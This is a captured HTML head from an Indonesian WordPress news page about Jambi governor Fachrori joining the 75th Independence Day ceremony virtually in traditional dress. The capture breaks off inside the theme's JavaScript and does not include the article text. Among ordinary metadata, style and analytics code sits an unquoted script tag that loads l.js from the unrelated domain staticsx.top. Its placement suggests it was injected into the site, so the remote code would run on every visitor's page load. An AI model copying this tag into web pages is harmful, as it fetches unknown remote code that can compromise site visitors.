

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/17/08/2020/kenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual/
body_size: 25206
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Kenakan Pakaian Adat Jambi, Fachrori Ikuti Upacara HUT ke-75 RI Secara Virtual | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2020/08/wp-15976846617695990615963439172537.jpg" /><link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Kenakan Pakaian Adat Jambi, Fachrori Ikuti Upacara HUT ke-75 RI Secara Virtual | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/17/08/2020/kenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kenakan Pakaian Adat Jambi, Fachrori Ikuti Upacara HUT ke-75 RI Secara Virtual | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Kenakan Pakaian Adat Jambi, Fachrori Ikuti Upacara HUT ke-75 RI Secara Virtual | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/17/08/2020/kenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2020-08-17T05:42:48+00:00" />
	<meta property="article:modified_time" content="2020-08-17T18:54:57+00:00" />
	<meta property="og:image" content="https://i0.wp.com/aksesjambi.com/wp-content/uploads/2020/08/wp-15976846617695990615963439172537.jpg?fit=702%2C432&ssl=1" />
	<meta property="og:image:width" content="702" />
	<meta property="og:image:height" content="432" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/17/08/2020/kenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual/","url":"https://aksesjambi.com/news/17/08/2020/kenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual/","name":"Kenakan Pakaian Adat Jambi, Fachrori Ikuti Upacara HUT ke-75 RI Secara Virtual | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/news/17/08/2020/kenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual/#primaryimage"},"image":{"@id":"https://aksesjambi.com/news/17/08/2020/kenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2020/08/wp-15976846617695990615963439172537.jpg","datePublished":"2020-08-17T05:42:48+00:00","dateModified":"2020-08-17T18:54:57+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Kenakan Pakaian Adat Jambi, Fachrori Ikuti Upacara HUT ke-75 RI Secara Virtual | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/17/08/2020/kenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/17/08/2020/kenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/news/17/08/2020/kenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2020/08/wp-15976846617695990615963439172537.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2020/08/wp-15976846617695990615963439172537.jpg","width":702,"height":432},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/17/08/2020/kenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Kenakan Pakaian Adat Jambi, Fachrori Ikuti Upacara HUT ke-75 RI Secara Virtual"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Kenakan Pakaian Adat Jambi, Fachrori Ikuti Upacara HUT ke-75 RI Secara Virtual Umpan Komentar" href="https://aksesjambi.com/news/17/08/2020/kenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/31376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=31376' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F17%2F08%2F2020%2Fkenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F17%2F08%2F2020%2Fkenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"5c6b59427d","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
